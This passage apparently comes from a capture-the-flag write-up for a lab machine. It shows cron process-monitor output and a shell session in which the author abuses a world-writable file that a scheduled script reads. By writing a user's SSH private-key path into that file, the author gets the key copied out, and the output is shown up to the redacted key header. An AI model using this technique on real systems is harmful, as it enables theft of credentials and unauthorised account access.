 1 After seeing the behaivor of the user 1001 commands I can guess that it uses
the path that is stored in /opt/pendekar/official_letter.txt and this file is frequently
modified.
2 And also the /home/pendekar/send_letter.txt is modified.
3 I guess that in send_letter.txt is stored whatever is in the path saved
into official_letter.txt
4 I confirm that I have written permissions over official_letter.txt
5 I write the path to the private key to ssh of the user pendekar
2023/01/11 00:09:01 CMD: UID=0    PID=33307  | /lib/systemd/systemd-udevd
2023/01/11 00:09:01 CMD: UID=0    PID=33306  | /lib/systemd/systemd-udevd
2023/01/11 00:09:01 CMD: UID=0    PID=33305  | /bin/sh -e /usr/lib/php/sessionclean
2023/01/11 00:09:01 CMD: UID=0    PID=33378  |
2023/01/11 00:09:01 CMD: UID=0    PID=33377  | /lib/systemd/systemd-udevd
2023/01/11 00:09:01 CMD: UID=0    PID=33376  | /lib/systemd/systemd-udevd
2023/01/11 00:09:01 CMD: UID=0    PID=33375  | /lib/systemd/systemd-udevd
2023/01/11 00:09:01 CMD: UID=0    PID=33374  |
2023/01/11 00:09:32 CMD: UID=0    PID=33379  |
2023/01/11 00:10:01 CMD: UID=1001 PID=33386  |
2023/01/11 00:10:01 CMD: UID=1001 PID=33385  | /bin/bash /home/pendekar/pendekar.sh
2023/01/11 00:10:01 CMD: UID=1001 PID=33383  | /bin/sh -c /home/pendekar/pendekar.sh
2023/01/11 00:10:01 CMD: UID=0    PID=33381  | /usr/sbin/CRON -f
2023/01/11 00:15:01 CMD: UID=0    PID=33425  |
2023/01/11 00:15:01 CMD: UID=0    PID=33423  | /bin/sh -c /root/random.sh
2023/01/11 00:15:01 CMD: UID=0    PID=33421  | /usr/sbin/CRON -f
2023/01/11 00:15:01 CMD: UID=0    PID=33420  | /usr/sbin/CRON -f
2023/01/11 00:16:01 CMD: UID=1001 PID=33436  | /usr/bin/cat /home/pendekar/gold/15
2023/01/11 00:16:01 CMD: UID=1001 PID=33433  | /bin/bash /home/pendekar/pendekar.sh
2023/01/11 00:16:01 CMD: UID=1001 PID=33431  | /bin/sh -c /home/pendekar/pendekar.sh
2023/01/11 00:16:01 CMD: UID=0    PID=33430  | /usr/sbin/CRON -f
Designers are meant to be
loved, not to be understood.
cat /home/pendekar/send_letter.txt [37/89]
26210 Gold for you!!
www-data@legacyhangtuah:/opt/pendekar$ cat official_letter.txt
cat official_letter.txt
/home/pendekar/gold/19
www-data@legacyhangtuah:/opt/pendekar$ ls -la
ls -la
total 16
drwxr-xr-x 2 root     www-data 4096 Aug 24  2020 .
drwxr-xr-x 3 root     root     4096 Aug 21  2020 ..
-rw-rw-rw- 1 www-data www-data   23 Jan 11 00:00 official_letter.txt
-rw-r--r-- 1 root     root      255 Aug 24  2020 toyou.txt
www-data@legacyhangtuah:/opt/pendekar$ echo "/home/pendekar/.ssh/id_rsa" > official_letter.txt
< "/home/pendekar/.ssh/id_rsa" > official_letter.txt
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
26210 Gold for you!!
www-data@legacyhangtuah:/opt/pendekar$ cat official_letter.txt
cat official_letter.txt
/home/pendekar/.ssh/id_rsa
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
5811 Gold for you!!
www-data@legacyhangtuah:/opt/pendekar$ cat official_letter.txt
cat official_letter.txt
/home/pendekar/gold/37
www-data@legacyhangtuah:/opt/pendekar$ echo "/home/pendekar/.ssh/id_rsa" > official_letter.txt
< "/home/pendekar/.ssh/id_rsa" > official_letter.txt
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
5811 Gold for you!!
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
-----BEGIN OPENSSH PRIVATE KEY-----
PRIVATE KEY
Profile
Get App